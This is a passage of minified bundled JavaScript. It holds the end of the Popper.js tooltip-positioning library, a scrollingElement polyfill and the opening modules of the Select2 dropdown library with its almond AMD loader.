i=T(e.instance.popper,e.instance.reference,t.padding,n);t.boundaries=i;var r=t.priority,o=e.offsets.popper,s={primary:function(e){var n=o[e];return o[e]<i[e]&&!t.escapeWithReference&&(n=Math.max(o[e],i[e])),ve({},e,n)},secondary:function(e){var n="right"===e?"left":"top",r=o[n];return o[e]>i[e]&&!t.escapeWithReference&&(r=Math.min(o[n],i[e]-("right"===e?o.width:o.height))),ve({},n,r)}};return r.forEach(function(e){var t=["left","top"].indexOf(e)!==-1?"primary":"secondary";o=ye({},o,s[t](e))}),e.offsets.popper=o,e}function ne(e){var t=e.placement,n=t.split("-")[0],i=t.split("-")[1];if(i){var r=e.offsets,o=r.reference,s=r.popper,a=["bottom","top"].indexOf(n)!==-1,l=a?"left":"top",c=a?"width":"height",u={start:ve({},l,o[l]),end:ve({},l,o[l]+o[c]-s[c])};e.offsets.popper=ye({},s,u[i])}return e}function ie(e){if(!U(e.instance.modifiers,"hide","preventOverflow"))return e;var t=e.offsets.reference,n=E(e.instance.modifiers,function(e){return"preventOverflow"===e.name}).boundaries;if(t.bottom<n.top||t.left>n.right||t.top>n.bottom||t.right<n.left){if(e.hide===!0)return e;e.hide=!0,e.attributes["x-out-of-boundaries"]=""}else{if(e.hide===!1)return e;e.hide=!1,e.attributes["x-out-of-boundaries"]=!1}return e}function re(e){var t=e.placement,n=t.split("-")[0],i=e.offsets,r=i.popper,o=i.reference,s=["left","right"].indexOf(n)!==-1,a=["top","left"].indexOf(n)===-1;return r[s?"left":"top"]=o[n]-(a?r[s?"width":"height"]:0),e.placement=A(t),e.offsets.popper=g(r),e}for(var oe=["native code","[object MutationObserverConstructor]"],se=function(e){return oe.some(function(t){return(e||"").toString().indexOf(t)>-1})},ae="undefined"!=typeof window,le=["Edge","Trident","Firefox"],ce=0,ue=0;ue<le.length;ue+=1)if(ae&&navigator.userAgent.indexOf(le[ue])>=0){ce=1;break}var de=ae&&se(window.MutationObserver),he=de?t:n,pe=void 0,fe=function(){return void 0===pe&&(pe=navigator.appVersion.indexOf("MSIE 10")!==-1),pe},me=function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")},ge=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),ve=function(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e},ye=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var i in n)Object.prototype.hasOwnProperty.call(n,i)&&(e[i]=n[i])}return e},be=["auto-start","auto","auto-end","top-start","top","top-end","right-start","right","right-end","bottom-end","bottom","bottom-start","left-end","left","left-start"],_e=be.slice(3),Te={FLIP:"flip",CLOCKWISE:"clockwise",COUNTERCLOCKWISE:"counterclockwise"},Se={shift:{order:100,enabled:!0,fn:ne},offset:{order:200,enabled:!0,fn:ee,offset:0},preventOverflow:{order:300,enabled:!0,fn:te,priority:["left","right","top","bottom"],padding:5,boundariesElement:"scrollParent"},keepTogether:{order:400,enabled:!0,fn:Y},arrow:{order:500,enabled:!0,fn:z,element:"[x-arrow]"},flip:{order:600,enabled:!0,fn:Q,behavior:"flip",padding:5,boundariesElement:"viewport"},inner:{order:700,enabled:!1,fn:re},hide:{order:800,enabled:!0,fn:ie},computeStyle:{order:850,enabled:!0,fn:q,gpuAcceleration:!0,x:"bottom",y:"right"},applyStyle:{order:900,enabled:!0,fn:V,onLoad:W,gpuAcceleration:void 0}},we={placement:"bottom",eventsEnabled:!0,removeOnDestroy:!1,onCreate:function(){},onUpdate:function(){},modifiers:Se},xe=function(){function e(t,n){var r=this,o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};me(this,e),this.scheduleUpdate=function(){return requestAnimationFrame(r.update)},this.update=he(this.update.bind(this)),this.options=ye({},e.Defaults,o),this.state={isDestroyed:!1,isCreated:!1,scrollParents:[]},this.reference=t.jquery?t[0]:t,this.popper=n.jquery?n[0]:n,this.options.modifiers={},Object.keys(ye({},e.Defaults.modifiers,o.modifiers)).forEach(function(t){r.options.modifiers[t]=ye({},e.Defaults.modifiers[t]||{},o.modifiers?o.modifiers[t]:{})}),this.modifiers=Object.keys(this.options.modifiers).map(function(e){return ye({name:e},r.options.modifiers[e])}).sort(function(e,t){return e.order-t.order}),this.modifiers.forEach(function(e){e.enabled&&i(e.onLoad)&&e.onLoad(r.reference,r.popper,r.options,e,r.state)}),this.update();var s=this.options.eventsEnabled;s&&this.enableEventListeners(),this.state.eventsEnabled=s}return ge(e,[{key:"update",value:function(){return I.call(this)}},{key:"destroy",value:function(){return D.call(this)}},{key:"enableEventListeners",value:function(){return H.call(this)}},{key:"disableEventListeners",value:function(){return B.call(this)}}]),e}();return xe.Utils=("undefined"!=typeof window?window:e).PopperUtils,xe.placements=be,xe.Defaults=we,xe})}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{}],386:[function(e,t,n){"scrollingElement"in document||function(){function e(e){return window.getComputedStyle?getComputedStyle(e,null):e.currentStyle}function t(e){return window.HTMLBodyElement?e instanceof HTMLBodyElement:/body/i.test(e.tagName)}function n(e){for(var n=e;n=n.nextSibling;)if(1==n.nodeType&&t(n))return n;return null}function i(e){return"none"!=e.display&&!("collapse"==e.visibility&&/^table-(.+-group|row|column)$/.test(e.display))}function r(t){var n=e(t),r=e(document.documentElement);return"visible"!=n.overflow&&"visible"!=r.overflow&&i(n)&&i(r)}var o,s=function(){var e=/^CSS1/.test(document.compatMode);if(!e)return!1;if(void 0===o){var t=document.createElement("iframe");t.style.height="1px",(document.body||document.documentElement||document).appendChild(t);var n=t.contentWindow.document;n.write('<!DOCTYPE html><div style="height:9999em">x</div>'),n.close(),o=n.documentElement.scrollHeight>n.body.scrollHeight,t.parentNode.removeChild(t)}return o},a=function(){if(s())return document.documentElement;var e=document.body,t=e&&!/body/i.test(e.tagName);return e=t?n(e):e,e&&r(e)?null:e};Object.defineProperty?Object.defineProperty(document,"scrollingElement",{get:a}):document.__defineGetter__?document.__defineGetter__("scrollingElement",a):(document.scrollingElement=a(),document.attachEvent&&document.attachEvent("onpropertychange",function(){"activeElement"==window.event.propertyName&&(document.scrollingElement=a())}))}()},{}],387:[function(e,t,n){!function(t){"function"==typeof define&&define.amd?define(["jquery"],t):t("object"==typeof n?e("jquery"):jQuery)}(function(e){var t=function(){if(e&&e.fn&&e.fn.select2&&e.fn.select2.amd)var t=e.fn.select2.amd;var t;return function(){if(!t||!t.requirejs){t?n=t:t={};var e,n,i;!function(t){function r(e,t){return _.call(e,t)}function o(e,t){var n,i,r,o,s,a,l,c,u,d,h,p=t&&t.split("/"),f=y.map,m=f&&f["*"]||{};if(e&&"."===e.charAt(0))if(t){for(e=e.split("/"),s=e.length-1,y.nodeIdCompat&&S.test(e[s])&&(e[s]=e[s].replace(S,"")),e=p.slice(0,p.length-1).concat(e),u=0;u<e.length;u+=1)if(h=e[u],"."===h)e.splice(u,1),u-=1;else if(".."===h){if(1===u&&(".."===e[2]||".."===e[0]))break;u>0&&(e.splice(u-1,2),u-=2)}e=e.join("/")}else 0===e.indexOf("./")&&(e=e.substring(2));if((p||m)&&f){for(n=e.split("/"),u=n.length;u>0;u-=1){if(i=n.slice(0,u).join("/"),p)for(d=p.length;d>0;d-=1)if(r=f[p.slice(0,d).join("/")],
r&&(r=r[i])){o=r,a=u;break}if(o)break;!l&&m&&m[i]&&(l=m[i],c=u)}!o&&l&&(o=l,a=c),o&&(n.splice(0,a,o),e=n.join("/"))}return e}function s(e,n){return function(){var i=T.call(arguments,0);return"string"!=typeof i[0]&&1===i.length&&i.push(null),p.apply(t,i.concat([e,n]))}}function a(e){return function(t){return o(t,e)}}function l(e){return function(t){g[e]=t}}function c(e){if(r(v,e)){var n=v[e];delete v[e],b[e]=!0,h.apply(t,n)}if(!r(g,e)&&!r(b,e))throw new Error("No "+e);return g[e]}function u(e){var t,n=e?e.indexOf("!"):-1;return n>-1&&(t=e.substring(0,n),e=e.substring(n+1,e.length)),[t,e]}function d(e){return function(){return y&&y.config&&y.config[e]||{}}}var h,p,f,m,g={},v={},y={},b={},_=Object.prototype.hasOwnProperty,T=[].slice,S=/\.js$/;f=function(e,t){var n,i=u(e),r=i[0];return e=i[1],r&&(r=o(r,t),n=c(r)),r?e=n&&n.normalize?n.normalize(e,a(t)):o(e,t):(e=o(e,t),i=u(e),r=i[0],e=i[1],r&&(n=c(r))),{f:r?r+"!"+e:e,n:e,pr:r,p:n}},m={require:function(e){return s(e)},exports:function(e){var t=g[e];return"undefined"!=typeof t?t:g[e]={}},module:function(e){return{id:e,uri:"",exports:g[e],config:d(e)}}},h=function(e,n,i,o){var a,u,d,h,p,y,_=[],T=typeof i;if(o=o||e,"undefined"===T||"function"===T){for(n=!n.length&&i.length?["require","exports","module"]:n,p=0;p<n.length;p+=1)if(h=f(n[p],o),u=h.f,"require"===u)_[p]=m.require(e);else if("exports"===u)_[p]=m.exports(e),y=!0;else if("module"===u)a=_[p]=m.module(e);else if(r(g,u)||r(v,u)||r(b,u))_[p]=c(u);else{if(!h.p)throw new Error(e+" missing "+u);h.p.load(h.n,s(o,!0),l(u),{}),_[p]=g[u]}d=i?i.apply(g[e],_):void 0,e&&(a&&a.exports!==t&&a.exports!==g[e]?g[e]=a.exports:d===t&&y||(g[e]=d))}else e&&(g[e]=i)},e=n=p=function(e,n,i,r,o){if("string"==typeof e)return m[e]?m[e](n):c(f(e,n).f);if(!e.splice){if(y=e,y.deps&&p(y.deps,y.callback),!n)return;n.splice?(e=n,n=i,i=null):e=t}return n=n||function(){},"function"==typeof i&&(i=r,r=o),r?h(t,e,n,i):setTimeout(function(){h(t,e,n,i)},4),p},p.config=function(e){return p(e)},e._defined=g,i=function(e,t,n){if("string"!=typeof e)throw new Error("See almond README: incorrect module build, no module name");t.splice||(n=t,t=[]),r(g,e)||r(v,e)||(v[e]=[e,t,n])},i.amd={jQuery:!0}}(),t.requirejs=e,t.require=n,t.define=i}}(),t.define("almond",function(){}),t.define("jquery",[],function(){var t=e||$;return null==t&&console&&console.error&&console.error("Select2: An instance of jQuery or a jQuery-compatible library was not found. Make sure that you are including jQuery before Select2 on your web page."),t}),t.define("select2/utils",["jquery"],function(e){function t(e){var t=e.prototype,n=[];for(var i in t){var r=t[i];"function"==typeof r&&"constructor"!==i&&n.push(i)}return n}var n={};n.Extend=function(e,t){function n(){this.constructor=e}var i={}.hasOwnProperty;for(var r in t)i.call(t,r)&&(e[r]=t[r]);return n.prototype=t.prototype,e.prototype=new n,e.__super__=t.prototype,e},n.Decorate=function(e,n){function i(){var t=Array.prototype.unshift,i=n.prototype.constructor.length,r=e.prototype.constructor;i>0&&(t.call(arguments,e.prototype.constructor),r=n.prototype.constructor),r.apply(this,arguments)}function r(){this.constructor=i}var o=t(n),s=t(e);n.displayName=e.displayName,i.prototype=new r;for(var a=0;a<s.length;a++){var l=s[a];i.prototype[l]=e.prototype[l]}for(var c=(function(e){var t=function(){};e in i.prototype&&(t=i.prototype[e]);var r=n.prototype[e];return function(){var e=Array.prototype.unshift;return e.call(arguments,t),r.apply(this,arguments)}}),u=0;u<o.length;u++){var d=o[u];i.prototype[d]=c(d)}return i};var i=function(){this.listeners={}};return i.prototype.on=function(e,t){this.listeners=this.listeners||{},e in this.listeners?this.listeners[e].push(t):this.listeners[e]=[t]},i.prototype.trigger=function(e){var t=Array.prototype.slice,n=t.call(arguments,1);this.listeners=this.listeners||{},null==n&&(n=[]),0===n.length&&n.push({}),n[0]._type=e,e in this.listeners&&this.invoke(this.listeners[e],t.call(arguments,1)),"*"in this.listeners&&this.invoke(this.listeners["*"],arguments)},i.prototype.invoke=function(e,t){for(var n=0,i=e.length;n<i;n++)e[n].apply(this,t)},n.Observable=i,n.generateChars=function(e){for(var t="",n=0;n<e;n++){var i=Math.floor(36*Math.random());t+=i.toString(36)}return t},n.bind=function(e,t){return function(){e.apply(t,arguments)}},n._convertData=function(e){for(var t in e){var n=t.split("-"),i=e;if(1!==n.length){for(var r=0;r<n.length;r++){var o=n[r];o=o.substring(0,1).toLowerCase()+o.substring(1),o in i||(i[o]={}),r==n.length-1&&(i[o]=e[t]),i=i[o]}delete e[t]}}return e},n.hasScroll=function(t,n){var i=e(n),r=n.style.overflowX,o=n.style.overflowY;return(r!==o||"hidden"!==o&&"visible"!==o)&&("scroll"===r||"scroll"===o||(i.innerHeight()<n.scrollHeight||i.innerWidth()<n.scrollWidth))},n.escapeMarkup=function(e){var t={"\\":"&#92;","&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;","/":"&#47;"};return"string"!=typeof e?e:String(e).replace(/[&<>"'\/\\]/g,function(e){return t[e]})},n.appendMany=function(t,n){if("1.7"===e.fn.jquery.substr(0,3)){var i=e();e.map(n,function(e){i=i.add(e)}),n=i}t.append(n)},n}),t.define("select2/results",["jquery","./utils"],function(e,t){function n(e,t,i){this.$element=e,this.data=i,this.options=t,n.__super__.constructor.call(this)}return t.Extend(n,t.Observable),n.prototype.render=function(){var t=e('<ul class="select2-results__options" role="tree"></ul>');return this.options.get("multiple")&&t.attr("aria-multiselectable","true"),this.$results=t,t},n.prototype.clear=function(){this.$results.empty()},n.prototype.displayMessage=function(t){var n=this.options.get("escapeMarkup");this.clear(),this.hideLoading();var i=e('<li role="treeitem" aria-live="assertive" class="select2-results__option"></li>'),r=this.options.get("translations").get(t.message);i.append(n(r(t.args))),i[0].className+=" select2-results__message",this.$results.append(i)},n.prototype.hideMessages=function(){this.$results.find(".select2-results__message").remove()},n.prototype.append=function(e){this.hideLoading();var t=[];if(null==e.results||0===e.results.length)return void(0===this.$results.children().length&&this.trigger("results:message",{message:"noResults"}));e.results=this.sort(e.results);for(var n=0;n<e.results.length;n++){var i=e.results[n],r=this.option(i);t.push(r)}this.$results.append(t)},n.prototype.position=function(e,t){var n=t.find(".select2-results");n.append(e)},n.prototype.sort=function(e){var t=this.options.get("sorter");return t(e)},n.prototype.highlightFirstItem=function(){var e=this.$results.find(".select2-results__option[aria-selected]"),t=e.filter("[aria-selected=true]");t.length>0?t.first().trigger("mouseenter"):e.first().trigger("mouseenter"),this.ensureHighlightVisible()},n.prototype.setClasses=function(){var t=this;this.data.current(function(n){var i=e.map(n,function(e){return e.id.toString()}),r=t.$results.find(".select2-results__option[aria-selected]");r.each(function(){var t=e(this),n=e.data(this,"data"),r=""+n.id;null!=n.element&&n.element.selected||null==n.element&&e.inArray(r,i)>-1?t.attr("aria-selected","true"):t.attr("aria-selected","false")})})},n.prototype.showLoading=function(e){this.hideLoading();var t=this.options.get("translations").get("searching"),n={disabled:!0,loading:!0,text:t(e)},i=this.option(n);i.className+=" loading-results",this.$results.prepend(i)},n.prototype.hideLoading=function(){this.$results.find(".loading-results").remove()},n.prototype.option=function(t){var n=document.createElement("li");n.className="select2-results__option";var i={role:"treeitem","aria-selected":"false"};t.disabled&&(delete i["aria-selected"],i["aria-disabled"]="true"),null==t.id&&delete i["aria-selected"],null!=t._resultId&&(n.id=t._resultId),t.title&&(n.title=t.title),t.children&&(i.role="group",i["aria-label"]=t.text,delete i["aria-selected"]);for(var r in i){var o=i[r];n.setAttribute(r,o)}if(t.children){var s=e(n),a=document.createElement("strong");a.className="select2-results__group";e(a);this.template(t,a);for(var l=[],c=0;c<t.children.length;c++){var u=t.children[c],d=this.option(u);l.push(d)}var h=e("<ul></ul>",{"class":"select2-results__options select2-results__options--nested"});h.append(l),s.append(a),s.append(h)}else this.template(t,n);return e.data(n,"data",t),n},n.prototype.bind=function(t,n){var i=this,r=t.id+"-results";this.$results.attr("id",r),t.on("results:all",function(e){i.clear(),i.append(e.data),t.isOpen()&&(i.setClasses(),i.highlightFirstItem())}),t.on("results:append",function(e){i.append(e.data),t.isOpen()&&i.setClasses()}),t.on("query",function(e){i.hideMessages(),i.showLoading(e)}),t.on("select",function(){t.isOpen()&&(i.setClasses(),i.highlightFirstItem())}),t.on("unselect",function(){t.isOpen()&&(i.setClasses(),i.highlightFirstItem())}),t.on("open",function(){i.$results.attr("aria-expanded","true"),i.$results.attr("aria-hidden","false"),i.setClasses(),i.ensureHighlightVisible()}),t.on("close",function(){i.$results.attr("aria-expanded","false"),i.$results.attr("aria-hidden","true"),i.$results.removeAttr("aria-activedescendant")}),t.on("results:toggle",function(){var e=i.getHighlightedResults();0!==e.length&&e.trigger("mouseup")}),t.on("results:select",function(){var e=i.getHighlightedResults();if(0!==e.length){var t=e.data("data");"true"==e.attr("aria-selected")?i.trigger("close",{}):i.trigger("select",{data:t})}}),t.on("results:previous",function(){var e=i.getHighlightedResults(),t=i.$results.find("[aria-selected]"),n=t.index(e);if(0!==n){var r=n-1;0===e.length&&(r=0);var o=t.eq(r);o.trigger("mouseenter");var s=i.$results.offset().top,a=o.offset().top,l=i.$results.scrollTop()+(a-s);0===r?i.$results.scrollTop(0):a-s<0&&i.$results.scrollTop(l)}}),t.on("results:next",function(){var e=i.getHighlightedResults(),t=i.$results.find("[aria-selected]"),n=t.index(e),r=n+1;if(!(r>=t.length)){var o=t.eq(r);o.trigger("mouseenter");var s=i.$results.offset().top+i.$results.outerHeight(!1),a=o.offset().top+o.outerHeight(!1),l=i.$results.scrollTop()+a-s;0===r?i.$results.scrollTop(0):a>s&&i.$results.scrollTop(l)}}),t.on("results:focus",function(e){e.element.addClass("select2-results__option--highlighted")}),t.on("results:message",function(e){i.displayMessage(e)}),e.fn.mousewheel&&this.$results.on("mousewheel",function(e){var t=i.$results.scrollTop(),n=i.$results.get(0).scrollHeight-t+e.deltaY,r=e.deltaY>0&&t-e.deltaY<=0,o=e.deltaY<0&&n<=i.$results.height();r?(i.$results.scrollTop(0),e.preventDefault(),e.stopPropagation()):o&&(i.$results.scrollTop(i.$results.get(0).scrollHeight-i.$results.height()),e.preventDefault(),e.stopPropagation())}),this.$results.on("mouseup",".select2-results__option[aria-selected]",function(t){var n=e(this),r=n.data("data");return"true"===n.attr("aria-selected")?void(i.options.get("multiple")?i.trigger("unselect",{originalEvent:t,data:r}):i.trigger("close",{})):void i.trigger("select",{originalEvent:t,data:r})}),this.$results.on("mouseenter",".select2-results__option[aria-selected]",function(t){var n=e(this).data("data");i.getHighlightedResults().removeClass("select2-results__option--highlighted"),i.trigger("results:focus",{data:n,element:e(this)})})},n.prototype.getHighlightedResults=function(){var e=this.$results.find(".select2-results__option--highlighted");return e},n.prototype.destroy=function(){this.$results.remove()},n.prototype.ensureHighlightVisible=function(){var e=this.getHighlightedResults();if(0!==e.length){var t=this.$results.find("[aria-selected]"),n=t.index(e),i=this.$results.offset().top,r=e.offset().top,o=this.$results.scrollTop()+(r-i),s=r-i;o-=2*e.outerHeight(!1),n<=2?this.$results.scrollTop(0):(s>this.$results.outerHeight()||s<0)&&this.$results.scrollTop(o)}},n.prototype.template=function(t,n){var i=this.options.get("templateResult"),r=this.options.get("escapeMarkup"),o=i(t,n);null==o?n.style.display="none":"string"==typeof o?n.innerHTML=r(o):e(n).append(o)},n}),t.define("select2/keys",[],function(){var e={BACKSPACE:8,TAB:9,ENTER:13,SHIFT:16,CTRL:17,ALT:18,ESC:27,SPACE:32,PAGE_UP:33,PAGE_DOWN:34,END:35,HOME:36,LEFT:37,UP:38,RIGHT:39,DOWN:40,DELETE:46};return e}),t.define("select2/selection/base",["jquery","../utils","../keys"],function(e,t,n){function i(e,t){this.$element=e,this.options=t,i.__super__.constructor.call(this)}return t.Extend(i,t.Observable),i.prototype.render=function(){var t=e('<span class="select2-selection" role="combobox"  aria-haspopup="true" aria-expanded="false"></span>');return this._tabindex=0,null!=this.$element.data("old-tabindex")?this._tabindex=this.$element.data("old-tabindex"):null!=this.$element.attr("tabindex")&&(this._tabindex=this.$element.attr("tabindex")),t.attr("title",this.$element.attr("title")),t.attr("tabindex",this._tabindex),this.$selection=t,t},i.prototype.bind=function(e,t){var i=this,r=(e.id+"-container",e.id+"-results");this.container=e,this.$selection.on("focus",function(e){i.trigger("focus",e)}),this.$selection.on("blur",function(e){i._handleBlur(e)}),this.$selection.on("keydown",function(e){i.trigger("keypress",e),e.which===n.SPACE&&e.preventDefault()}),e.on("results:focus",function(e){i.$selection.attr("aria-activedescendant",e.data._resultId)}),e.on("selection:update",function(e){i.update(e.data)}),e.on("open",function(){i.$selection.attr("aria-expanded","true"),i.$selection.attr("aria-owns",r),i._attachCloseHandler(e)}),e.on("close",function(){i.$selection.attr("aria-expanded","false"),i.$selection.removeAttr("aria-activedescendant"),i.$selection.removeAttr("aria-owns"),i.$selection.focus(),i._detachCloseHandler(e)}),e.on("enable",function(){i.$selection.attr("tabindex",i._tabindex)}),e.on("disable",function(){i.$selection.attr("tabindex","-1")})},i.prototype._handleBlur=function(t){var n=this;window.setTimeout(function(){document.activeElement==n.$selection[0]||e.contains(n.$selection[0],document.activeElement)||n.trigger("blur",t)},1)},i.prototype._attachCloseHandler=function(t){e(document.body).on("mousedown.select2."+t.id,function(t){var n=e(t.target),i=n.closest(".select2"),r=e(".select2.select2-container--open");r.each(function(){var t=e(this);if(this!=i[0]){var n=t.data("element");n.select2("close")}})})},i.prototype._detachCloseHandler=function(t){e(document.body).off("mousedown.select2."+t.id)},i.prototype.position=function(e,t){var n=t.find(".selection");n.append(e)},i.prototype.destroy=function(){this._detachCloseHandler(this.container)},i.prototype.update=function(e){throw new Error("The `update` method must be defined in child classes.")},i}),t.define("select2/selection/single",["jquery","./base","../utils","../keys"],function(e,t,n,i){function r(){r.__super__.constructor.apply(this,arguments)}return n.Extend(r,t),r.prototype.render=function(){var e=r.__super__.render.call(this);return e.addClass("select2-selection--single"),e.html('<span class="select2-selection__rendered"></span><span class="select2-selection__arrow" role="presentation"><b role="presentation"></b></span>'),e},r.prototype.bind=function(e,t){var n=this;r.__super__.bind.apply(this,arguments);var i=e.id+"-container";this.$selection.find(".select2-selection__rendered").attr("id",i),this.$selection.attr("aria-labelledby",i),this.$selection.on("mousedown",function(e){1===e.which&&n.trigger("toggle",{originalEvent:e})}),this.$selection.on("focus",function(e){}),this.$selection.on("blur",function(e){}),e.on("focus",function(t){e.isOpen()||n.$selection.focus()}),e.on("selection:update",function(e){n.update(e.data)})},r.prototype.clear=function(){this.$selection.find(".select2-selection__rendered").empty()},r.prototype.display=function(e,t){var n=this.options.get("templateSelection"),i=this.options.get("escapeMarkup");return i(n(e,t))},r.prototype.selectionContainer=function(){return e("<span></span>")},r.prototype.update=function(e){if(0===e.length)return void this.clear();var t=e[0],n=this.$selection.find(".select2-selection__rendered"),i=this.display(t,n);n.empty().append(i),n.prop("title",t.title||t.text)},r}),t.define("select2/selection/multiple",["jquery","./base","../utils"],function(e,t,n){function i(e,t){i.__super__.constructor.apply(this,arguments)}return n.Extend(i,t),i.prototype.render=function(){var e=i.__super__.render.call(this);return e.addClass("select2-selection--multiple"),e.html('<ul class="select2-selection__rendered"></ul>'),e},i.prototype.bind=function(t,n){var r=this;i.__super__.bind.apply(this,arguments),this.$selection.on("click",function(e){r.trigger("toggle",{originalEvent:e})}),this.$selection.on("click",".select2-selection__choice__remove",function(t){if(!r.options.get("disabled")){var n=e(this),i=n.parent(),o=i.data("data");r.trigger("unselect",{originalEvent:t,data:o})}})},i.prototype.clear=function(){this.$selection.find(".select2-selection__rendered").empty()},i.prototype.display=function(e,t){var n=this.options.get("templateSelection"),i=this.options.get("escapeMarkup");return i(n(e,t))},i.prototype.selectionContainer=function(){var t=e('<li class="select2-selection__choice"><span class="select2-selection__choice__remove" role="presentation">&times;</span></li>');return t},i.prototype.update=function(e){if(this.clear(),0!==e.length){for(var t=[],i=0;i<e.length;i++){var r=e[i],o=this.selectionContainer(),s=this.display(r,o);o.append(s),o.prop("title",r.title||r.text),o.data("data",r),t.push(o)}var a=this.$selection.find(".select2-selection__rendered");n.appendMany(a,t)}},i}),t.define("select2/selection/placeholder",["../utils"],function(e){function t(e,t,n){this.placeholder=this.normalizePlaceholder(n.get("placeholder")),e.call(this,t,n)}return t.prototype.normalizePlaceholder=function(e,t){return"string"==typeof t&&(t={id:"",text:t}),t},t.prototype.createPlaceholder=function(e,t){var n=this.selectionContainer();return n.html(this.display(t)),n.addClass("select2-selection__placeholder").removeClass("select2-selection__choice"),n},t.prototype.update=function(e,t){var n=1==t.length&&t[0].id!=this.placeholder.id,i=t.length>1;if(i||n)return e.call(this,t);this.clear();var r=this.createPlaceholder(this.placeholder);this.$selection.find(".select2-selection__rendered").append(r)},t}),t.define("select2/selection/allowClear",["jquery","../keys"],function(e,t){function n(){}return n.prototype.bind=function(e,t,n){var i=this;e.call(this,t,n),null==this.placeholder&&this.options.get("debug")&&window.console&&console.error&&console.error("Select2: The `allowClear` option should be used in combination with the `placeholder` option."),this.$selection.on("mousedown",".select2-selection__clear",function(e){i._handleClear(e)}),t.on("keypress",function(e){i._handleKeyboardClear(e,t)})},n.prototype._handleClear=function(e,t){if(!this.options.get("disabled")){var n=this.$selection.find(".select2-selection__clear");if(0!==n.length){t.stopPropagation();for(var i=n.data("data"),r=0;r<i.length;r++){var o={data:i[r]};if(this.trigger("unselect",o),o.prevented)return}this.$element.val(this.placeholder.id).trigger("change"),this.trigger("toggle",{})}}},n.prototype._handleKeyboardClear=function(e,n,i){i.isOpen()||n.which!=t.DELETE&&n.which!=t.BACKSPACE||this._handleClear(n)},n.prototype.update=function(t,n){if(t.call(this,n),!(this.$selection.find(".select2-selection__placeholder").length>0||0===n.length)){var i=e('<span class="select2-selection__clear">&times;</span>');i.data("data",n),this.$selection.find(".select2-selection__rendered").prepend(i)}},n}),t.define("select2/selection/search",["jquery","../utils","../keys"],function(e,t,n){function i(e,t,n){e.call(this,t,n)}return i.prototype.render=function(t){var n=e('<li class="select2-search select2-search--inline"><input class="select2-search__field" type="search" tabindex="-1" autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="false" role="textbox" aria-autocomplete="list" /></li>');this.$searchContainer=n,this.$search=n.find("input");var i=t.call(this);return this._transferTabIndex(),i},i.prototype.bind=function(e,t,i){var r=this;e.call(this,t,i),t.on("open",function(){r.$search.trigger("focus")}),t.on("close",function(){r.$search.val(""),r.$search.removeAttr("aria-activedescendant"),r.$search.trigger("focus")}),t.on("enable",function(){r.$search.prop("disabled",!1),r._transferTabIndex()}),t.on("disable",function(){r.$search.prop("disabled",!0)}),t.on("focus",function(e){r.$search.trigger("focus")}),t.on("results:focus",function(e){r.$search.attr("aria-activedescendant",e.id)}),this.$selection.on("focusin",".select2-search--inline",function(e){r.trigger("focus",e)}),this.$selection.on("focusout",".select2-search--inline",function(e){r._handleBlur(e)}),this.$selection.on("keydown",".select2-search--inline",function(e){e.stopPropagation(),r.trigger("keypress",e),r._keyUpPrevented=e.isDefaultPrevented();var t=e.which;if(t===n.BACKSPACE&&""===r.$search.val()){var i=r.$searchContainer.prev(".select2-selection__choice");if(i.length>0){var o=i.data("data");r.searchRemoveChoice(o),e.preventDefault()}}});var o=document.documentMode,s=o&&o<=11;this.$selection.on("input.searchcheck",".select2-search--inline",function(e){return s?void r.$selection.off("input.search input.searchcheck"):void r.$selection.off("keyup.search")}),this.$selection.on("keyup.search input.search",".select2-search--inline",function(e){if(s&&"input"===e.type)return void r.$selection.off("input.search input.searchcheck");var t=e.which;t!=n.SHIFT&&t!=n.CTRL&&t!=n.ALT&&t!=n.TAB&&r.handleSearch(e)})},i.prototype._transferTabIndex=function(e){this.$search.attr("tabindex",this.$selection.attr("tabindex")),this.$selection.attr("tabindex","-1")},i.prototype.createPlaceholder=function(e,t){this.$search.attr("placeholder",t.text)},i.prototype.update=function(e,t){var n=this.$search[0]==document.activeElement;this.$search.attr("placeholder",""),e.call(this,t),this.$selection.find(".select2-selection__rendered").append(this.$searchContainer),this.resizeSearch(),n&&this.$search.focus()},i.prototype.handleSearch=function(){if(this.resizeSearch(),!this._keyUpPrevented){var e=this.$search.val();this.trigger("query",{term:e})}this._keyUpPrevented=!1},i.prototype.searchRemoveChoice=function(e,t){this.trigger("unselect",{data:t}),this.$search.val(t.text),this.handleSearch()},i.prototype.resizeSearch=function(){this.$search.css("width","25px");var e="";if(""!==this.$search.attr("placeholder"))e=this.$selection.find(".select2-selection__rendered").innerWidth();else{var t=this.$search.val().length+1;e=.75*t+"em"}this.$search.css("width",e)},i}),t.define("select2/selection/eventRelay",["jquery"],function(e){function t(){}return t.prototype.bind=function(t,n,i){var r=this,o=["open","opening","close","closing","select","selecting","unselect","unselecting"],s=["opening","closing","selecting","unselecting"];t.call(this,n,i),n.on("*",function(t,n){if(e.inArray(t,o)!==-1){n=n||{};var i=e.Event("select2:"+t,{params:n});r.$element.trigger(i),e.inArray(t,s)!==-1&&(n.prevented=i.isDefaultPrevented())}})},t}),t.define("select2/translation",["jquery","require"],function(e,t){function n(e){this.dict=e||{}}return n.prototype.all=function(){return this.dict},n.prototype.get=function(e){return this.dict[e]},n.prototype.extend=function(t){this.dict=e.extend({},t.all(),this.dict)},n._cache={},n.loadPath=function(e){if(!(e in n._cache)){var i=t(e);n._cache[e]=i}return new n(n._cache[e])},n}),t.define("select2/diacritics",[],function(){var 